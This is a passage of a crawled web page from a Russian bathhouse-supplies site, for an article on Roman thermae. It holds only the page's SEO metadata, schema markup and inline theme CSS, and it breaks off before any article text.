

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://par-torg.com/bana-terma-drevnee-iskusstvo-v-ponimanii-rimskogo-naroda/
body_size: 55233
content:
<!DOCTYPE html><html lang="ru-RU" class="no-js no-svg"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ --><title>Баня терма — древнее искусство в понимании римского народа</title><meta name="description" content="Полная и подробная информация о римских термах: описание и устройство, история возникновения и этапы строительства, как посетить и что смотреть в банях Рима, актуальные цены." /><link rel="canonical" href="https://par-torg.com/bana-terma-drevnee-iskusstvo-v-ponimanii-rimskogo-naroda/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Баня терма — древнее искусство в понимании римского народа" /><meta property="og:description" content="Полная и подробная информация о римских термах: описание и устройство, история возникновения и этапы строительства, как посетить и что смотреть в банях Рима, актуальные цены." /><meta property="og:url" content="https://par-torg.com/bana-terma-drevnee-iskusstvo-v-ponimanii-rimskogo-naroda/" /><meta property="og:site_name" content="Все для бани" /><meta property="article:published_time" content="2020-12-09T00:00:00+00:00" /><meta property="article:modified_time" content="2020-12-26T15:56:06+00:00" /><meta property="og:image" content="https://par-torg.com/wp-content/uploads/5/0/e/50e0c48fd6e1b0ad0dc228ed6fca464b.jpeg" /><meta property="og:image:width" content="491" /><meta property="og:image:height" content="320" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Мария" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Мария" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="1 минута" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://par-torg.com/bana-terma-drevnee-iskusstvo-v-ponimanii-rimskogo-naroda/","url":"https://par-torg.com/bana-terma-drevnee-iskusstvo-v-ponimanii-rimskogo-naroda/","name":"Баня терма — древнее искусство в понимании римского народа","isPartOf":{"@id":"https://par-torg.com/#website"},"primaryImageOfPage":{"@id":"https://par-torg.com/bana-terma-drevnee-iskusstvo-v-ponimanii-rimskogo-naroda/#primaryimage"},"image":{"@id":"https://par-torg.com/bana-terma-drevnee-iskusstvo-v-ponimanii-rimskogo-naroda/#primaryimage"},"thumbnailUrl":"https://par-torg.com/wp-content/uploads/5/0/e/50e0c48fd6e1b0ad0dc228ed6fca464b.jpeg","datePublished":"2020-12-09T00:00:00+00:00","dateModified":"2020-12-26T15:56:06+00:00","author":{"@id":"https://par-torg.com/#/schema/person/67a8b02c8e173b19269feb8c9d5d5f79"},"description":"Полная и подробная информация о римских термах: описание и устройство, история возникновения и этапы строительства, как посетить и что смотреть в банях Рима, актуальные цены.","breadcrumb":{"@id":"https://par-torg.com/bana-terma-drevnee-iskusstvo-v-ponimanii-rimskogo-naroda/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://par-torg.com/bana-terma-drevnee-iskusstvo-v-ponimanii-rimskogo-naroda/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://par-torg.com/bana-terma-drevnee-iskusstvo-v-ponimanii-rimskogo-naroda/#primaryimage","url":"https://par-torg.com/wp-content/uploads/5/0/e/50e0c48fd6e1b0ad0dc228ed6fca464b.jpeg","contentUrl":"https://par-torg.com/wp-content/uploads/5/0/e/50e0c48fd6e1b0ad0dc228ed6fca464b.jpeg","width":491,"height":320,"caption":"Температура в русской бане: какая в парилке влажность"},{"@type":"BreadcrumbList","@id":"https://par-torg.com/bana-terma-drevnee-iskusstvo-v-ponimanii-rimskogo-naroda/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://par-torg.com/"},{"@type":"ListItem","position":2,"name":"Статьи от эксперта","item":"https://par-torg.com/publikatsii/"},{"@type":"ListItem","position":3,"name":"Особенности и строительство бани терма"}]},{"@type":"WebSite","@id":"https://par-torg.com/#website","url":"https://par-torg.com/","name":"Все для бани","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://par-torg.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://par-torg.com/#/schema/person/67a8b02c8e173b19269feb8c9d5d5f79","name":"Мария","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://par-torg.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/812a8fb6829c0a14f2dde3ecac0496b7?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/812a8fb6829c0a14f2dde3ecac0496b7?s=96&r=g","caption":"Мария"},"url":"https://par-torg.com/author/socmart/"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='stylesheet' id='fotorama.css-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_b35c99168aeb4912e238b1a58078bcb1.css?ver=fa43d921948b57defe3098f2d67636f9' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_6337a10ddf8056bd3d4433d4ba03e8f1.css?ver=fa43d921948b57defe3098f2d67636f9' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--johannes-acc: #009688;--wp--preset--color--johannes-meta: #989da2;--wp--preset--color--johannes-bg: #ffffff;--wp--preset--color--johannes-bg-alt-1: #f2f3f3;--wp--preset--color--johannes-bg-alt-2: #424851;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 40px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 52px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='johannes-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C900%2C700&#038;ver=1.3.3' type='text/css' media='all' /><link rel='stylesheet' id='johannes-main-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_1aefcae9d394f5ab5d0170b1181f4f8c.css?ver=1.3.3' type='text/css' media='all' /><style id='johannes-main-inline-css' type='text/css'>body{font-family: 'Muli', Arial, sans-serif;font-weight: 400;color: #424851;background: #ffffff;}.johannes-header{font-family: 'Muli', Arial, sans-serif;font-weight: 700;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.entry-category a,.single-md-content .entry-summary,p.has-drop-cap:not(:focus)::first-letter,.johannes_posts_widget .entry-header > a {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}b,strong,.entry-tags a,.entry-category a,.entry-meta a,.wp-block-tag-cloud a{font-weight: 900; }.entry-content strong{font-weight: bold;}.header-top{background: #424851;color: #989da2;}.header-top nav > ul > li > a,.header-top .johannes-menu-social a,.header-top .johannes-menu-action a{color: #989da2;}.header-top nav > ul > li:hover > a,.header-top nav > ul > li.current-menu-item > a,.header-top .johannes-menu-social li:hover a,.header-top .johannes-menu-action a:hover{color: #ffffff;}.header-middle,.header-mobile{color: #424851;background: #ffffff;}.header-middle > .container {height: 120px;}.header-middle a,.johannes-mega-menu .sub-menu li:hover a,.header-mobile a{color: #424851;}.header-middle li:hover > a,.header-middle .current-menu-item > a,.header-middle .johannes-mega-menu .sub-menu li a:hover,.header-middle .johannes-site-branding .site-title a:hover,.header-mobile .site-title a,.header-mobile a:hover{color: #009688;}.header-middle .johannes-site-branding .site-title a{color: #424851;}.header-middle .sub-menu{background: #ffffff;}.johannes-cover-indent .header-middle .johannes-menu>li>a:hover,.johannes-cover-indent .header-middle .johannes-menu-action a:hover{color: #009688;}.header-sticky-main{color: #424851;background: #ffffff;}.header-sticky-main > .container {height: 60px;}.header-sticky-main a,.header-sticky-main .johannes-mega-menu .sub-menu li:hover a,.header-sticky-main .johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-sticky-main li:hover > a,.header-sticky-main .current-menu-item > a,.header-sticky-main .johannes-mega-menu .sub-menu li a:hover,.header-sticky-main .johannes-site-branding .site-title a:hover{color: #009688;}.header-sticky-main .johannes-site-branding .site-title a{color: #424851;}.header-sticky-main .sub-menu{background: #ffffff;}.header-sticky-contextual{color: #ffffff;background: #424851;}.header-sticky-contextual,.header-sticky-contextual a{font-family: 'Muli', Arial, sans-serif;font-weight: 400;}.header-sticky-contextual a{color: #ffffff;}.header-sticky-contextual .meta-comments:after{background: #ffffff;}.header-sticky-contextual .meks_ess a:hover{color: #009688;background: transparent;}.header-bottom{color: #424851;background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.johannes-header-bottom-boxed .header-bottom{background: transparent;border: none;}.johannes-header-bottom-boxed .header-bottom-slots{background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.header-bottom-slots{height: 70px;}.header-bottom a,.johannes-mega-menu .sub-menu li:hover a,.johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-bottom li:hover > a,.header-bottom .current-menu-item > a,.header-bottom .johannes-mega-menu .sub-menu li a:hover,.header-bottom .johannes-site-branding .site-title a:hover{color: #009688;}.header-bottom .johannes-site-branding .site-title a{color: #424851;}.header-bottom .sub-menu{background: #ffffff;}.johannes-menu-action .search-form input[type=text]{background: #ffffff;}.johannes-header-multicolor .header-middle .slot-l,.johannes-header-multicolor .header-sticky .header-sticky-main .container > .slot-l,.johannes-header-multicolor .header-mobile .slot-l,.johannes-header-multicolor .slot-l .johannes-site-branding:after{background: #424851;}.johannes-cover-indent .johannes-cover{min-height: 450px;}.page.johannes-cover-indent .johannes-cover{min-height: 250px;}.single.johannes-cover-indent .johannes-cover {min-height: 350px;}@media (min-width: 900px) and (max-width: 1050px){.header-middle > .container {height: 100px;}.header-bottom > .container,.header-bottom-slots {height: 50px;}}.johannes-modal{background: #ffffff;}.johannes-modal .johannes-menu-social li a:hover,.meks_ess a:hover{background: #424851;}.johannes-modal .johannes-menu-social li:hover a{color: #fff;}.johannes-modal .johannes-modal-close{color: #424851;}.johannes-modal .johannes-modal-close:hover{color: #009688;}.meks_ess a:hover{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.has-large-font-size {color: #424851;}.entry-title a,a{color: #424851;}.johannes-post .entry-title a{color: #424851;}.entry-content a:not([class*=button]),.comment-content a:not([class*=button]){color: #009688;}.entry-content a:not([class*=button]):hover,.comment-content a:not([class*=button]):hover{color: #424851;}.entry-title a:hover,a:hover,.entry-meta a,.written-by a,.johannes-overlay .entry-meta a:hover,body .johannes-cover .section-bg+.container .johannes-breadcrumbs a:hover,.johannes-cover .section-bg+.container .section-head a:not(.johannes-button):not(.cat-item):hover,.entry-content .wp-block-tag-cloud a:hover,.johannes-menu-mobile .johannes-menu li a:hover{color: #009688;}.entry-meta,.entry-content .entry-tags a,.entry-content .fn a,.comment-metadata,.entry-content .comment-metadata a,.written-by > span,.johannes-breadcrumbs,.meta-category a:after {color: #989da2;}.entry-meta a:hover,.written-by a:hover,.entry-content .wp-block-tag-cloud a{color: #424851;}.entry-meta .meta-item + .meta-item:before{background:#424851;}.entry-format i{color: #ffffff;background:#424851;}.category-pill .entry-category a{background-color: #009688;color: #fff;}.category-pill .entry-category a:hover{background-color: #424851;color: #fff;}.johannes-overlay.category-pill .entry-category a:hover,.johannes-cover.category-pill .entry-category a:hover {background-color: #ffffff;color: #424851;}.white-bg-alt-2 .johannes-bg-alt-2 .category-pill .entry-category a:hover,.white-bg-alt-2 .johannes-bg-alt-2 .entry-format i{background-color: #ffffff;color: #424851;}.media-shadow:after{background: rgba(66,72,81,0.1);}.entry-content .entry-tags a:hover,.entry-content .fn a:hover{color: #009688;}.johannes-button,input[type="submit"],button[type="submit"],input[type="button"],.wp-block-button .wp-block-button__link,.comment-reply-link,#cancel-comment-reply-link,.johannes-pagination a,.johannes-pagination,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.category-pill .entry-category a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body .johannes-wrapper .meks_ess a span {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}.johannes-bg-alt-1,.has-arrows .owl-nav,.has-arrows .owl-stage-outer:after,.media-shadow:after {background-color: #f2f3f3}.johannes-bg-alt-2 {background-color: #424851}.johannes-button-primary,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {box-shadow: 0 10px 15px 0 rgba(0,150,136,0.2);background: #009688;color: #fff;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {box-shadow: 0 0 0 0 rgba(0,150,136,0);background: #009688;color: #fff; }.johannes-button-primary:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:hover,.johannes-pagination a:hover{box-shadow: 0 0 0 0 rgba(0,150,136,0);color: #fff;}.johannes-button.disabled{background: #f2f3f3;color: #424851; box-shadow: none;}.johannes-button-secondary,.comment-reply-link,#cancel-comment-reply-link,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a{box-shadow: inset 0 0px 0px 1px #424851;color: #424851;opacity: .5;}.johannes-button-secondary:hover,.comment-reply-link:hover,#cancel-comment-reply-link:hover,.meks-instagram-follow-link .meks-widget-cta:hover,.mks_autor_link_wrap a:hover,.mks_read_more a:hover{box-shadow: inset 0 0px 0px 1px #009688; opacity: 1;color: #009688;}.johannes-breadcrumbs a,.johannes-action-close:hover,.single-md-content .entry-summary span,form label .required{color: #009688;}.johannes-breadcrumbs a:hover{color: #424851;}.section-title:after{background-color: #009688;}hr{background: rgba(66,72,81,0.2);}.wp-block-preformatted,.wp-block-verse,pre,code, kbd, pre, samp, address{background:#f2f3f3;}.entry-content ul li:before,.wp-block-quote:before,.comment-content ul li:before{color: #424851;}.wp-block-quote.is-large:before{color: #009688;}.wp-block-table.is-style-stripes tr:nth-child(odd){background:#f2f3f3;}.wp-block-table.is-style-regular tbody tr,.entry-content table tr,.comment-content table tr{border-bottom: 1px solid rgba(66,72,81,0.1);}.wp-block-pullquote:not(.is-style-solid-color){color: #424851;border-color: #009688;}.wp-block-pullquote{background: #009688;color: #ffffff;}.johannes-sidebar-none .wp-block-pullquote.alignfull.is-style-solid-color{box-shadow: -526px 0 0 #009688, -1052px 0 0 #009688,526px 0 0 #009688, 1052px 0 0 #009688;}.wp-block-button .wp-block-button__link{background: #009688;color: #fff;box-shadow: 0 10px 15px 0 rgba(0,150,136,0.2);}.wp-block-button .wp-block-button__link:hover{box-shadow: 0 0 0 0 rgba(0,150,136,0);}.is-style-outline .wp-block-button__link {background: 0 0;color:#009688;border: 2px solid currentcolor;}.entry-content .is-style-solid-color a:not([class*=button]){color:#ffffff;}.entry-content .is-style-solid-color a:not([class*=button]):hover{color:#424851;}input[type=color], input[type=date], input[type=datetime-local], input[type=datetime], input[type=email], input[type=month], input[type=number], input[type=password], input[type=range], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week], select, textarea{border: 1px solid rgba(66,72,81,0.3);}body .johannes-wrapper .meks_ess{border-color: rgba(66,72,81,0.1); }.widget_eu_cookie_law_widget #eu-cookie-law input, .widget_eu_cookie_law_widget #eu-cookie-law input:focus, .widget_eu_cookie_law_widget #eu-cookie-law input:hover{background: #009688;color: #fff;}.double-bounce1, .double-bounce2{background-color: #009688;}.johannes-pagination .page-numbers.current,.paginated-post-wrapper span{background: #f2f3f3;color: #424851;}.widget li{color: rgba(66,72,81,0.8);}.widget_calendar #today a{color: #fff;}.widget_calendar #today a{background: #009688;}.tagcloud a{border-color: rgba(66,72,81,0.5);color: rgba(66,72,81,0.8);}.tagcloud a:hover{color: #009688;border-color: #009688;}.rssSummary,.widget p{color: #424851;}.johannes-bg-alt-1 .count,.johannes-bg-alt-1 li a,.johannes-bg-alt-1 .johannes-accordion-nav{background-color: #f2f3f3;}.johannes-bg-alt-2 .count,.johannes-bg-alt-2 li a,.johannes-bg-alt-2 .johannes-accordion-nav,.johannes-bg-alt-2 .cat-item .count, .johannes-bg-alt-2 .rss-date, .widget .johannes-bg-alt-2 .post-date, .widget .johannes-bg-alt-2 cite{background-color: #424851;color: #FFF;}.white-bg-alt-1 .widget .johannes-bg-alt-1 select option,.white-bg-alt-2 .widget .johannes-bg-alt-2 select option{background: #424851;}.widget .johannes-bg-alt-2 li a:hover{color: #009688;}.widget_categories .johannes-bg-alt-1 ul li .dots:before,.widget_archive .johannes-bg-alt-1 ul li .dots:before{color: #424851;}.widget_categories .johannes-bg-alt-2 ul li .dots:before,.widget_archive .johannes-bg-alt-2 ul li .dots:before{color: #FFF;}.search-alt input[type=search], .search-alt input[type=text], .widget_search input[type=search], .widget_search input[type=text],.mc-field-group input[type=email], .mc-field-group input[type=text]{border-bottom: 1px solid rgba(66,72,81,0.2);}.johannes-sidebar-hidden{background: #ffffff;}.johannes-footer{background: #ffffff;color: #424851;}.johannes-footer a,.johannes-footer .widget-title{color: #424851;}.johannes-footer a:hover{color: #009688;}.johannes-footer-widgets + .johannes-copyright{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .widget .count,.johannes-footer .widget_categories li a,.johannes-footer .widget_archive li a,.johannes-footer .widget .johannes-accordion-nav{background-color: #ffffff;}.footer-divider{border-top: 1px solid 